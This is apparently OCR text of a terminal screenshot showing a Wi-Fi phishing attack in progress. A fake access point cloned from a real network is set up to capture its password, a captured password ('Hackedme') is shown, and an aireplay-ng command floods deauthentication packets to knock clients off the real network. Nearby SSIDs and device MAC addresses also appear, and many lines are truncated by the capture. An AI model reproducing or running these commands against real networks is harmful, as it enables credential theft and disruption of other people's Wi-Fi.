 Activities XTerm Wed 10:10 PM
root@arch:~/Workspace/wifi-phishe
File Edit View Search Terminal He
Available Access Points are :
iBall-Baton
CHOUDHARY VILLA
jai telangana
Friends
Enter Access Point name to atta
iBall-Baton
creating fake Access Point :
Done creating fake access point
Running as Daemon...
Config dir: /tmp/create_ap.wlp0
PID: 16784
Creating a virtual WiFi interfa
Network Manager found, set ap0 as unmanaged device... DONE
No Internet sharing
hostapd command-line interface: hostapd_cli -p /tmp/create_ap.wlp0s20u1.conf.kpflSTPk/hostapd
Configuration file: /tmp/create_ap.wlp0s20u1.conf.kpflSTPk/hostapd.conf
Using interface ap0 with hwaddr c4:e9:84:0d:ec:4d and ssid "iBall-Baton"
ap0: interface state UNINITIALIZED->ENABLED
ap0: AP-ENABLED
Waiting for user to enter password :
Enter to clean up
ap0: STA 5c:99:60:06:69:a8 IEEE 802.11: authenticated
ap0: STA 5c:99:60:06:69:a8 IEEE 802.11: associated (aid 1)
ap0: AP-STA-CONNECTED 5c:99:60:06:69:a8
ap0: STA 5c:99:60:06:69:a8 RADIUS: starting accounting session 834BD9C0B8986657
airodump-ng -c 1 wlo1
CH 1 ][ Elapsed: 54 s ][ 2017-08-23 22:10
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH E
00:1E:A6:61:12:98 0 100 524 0 0 1 54e WPA2 CCMP PSK i
C4:E9:84:0D:EC:4D -46 100 519 515 10 1 54 OPN i
C4:E9:84:EC:07:98 -75 96 528 7 0 1 54e. WPA2 CCMP PSK j
10:62:EB:11:41:4B -95 32 210 0 0 1 54e WPA2 CCMP PSK C
BSSID STATION PWR Rate Lost Frames Probe
(not associated) A0:32:99:70:81:9D -87 0 - 1 0 4
C4:E9:84:0D:EC:4D 5C:99:60:06:69:A8 -50 54 -24 23 683 iBall-Baton
C4:E9:84:EC:07:98 74:DF:BF:8B:04:4D -75 0 -24e 0 1
C4:E9:84:EC:07:98 6C:2F:2C:99:3B:9E -83 0 - 6 7 10
passwords.txt
Waiting for password.............
Hackedme
aireplay-ng -0 0 -a 00:1E:A6:61:12:98 wlo1
22:10:04 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:04 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:05 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:05 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:06 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:06 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:07 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:07 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:08 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:08 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:09 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:09 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:09 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:10 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:10 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:11 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:11 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:12 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:12 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:13 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:13 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:14 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]
22:10:14 Sending DeAuth to broadcast -- BSSID: [00:1E:A6:61:12:98]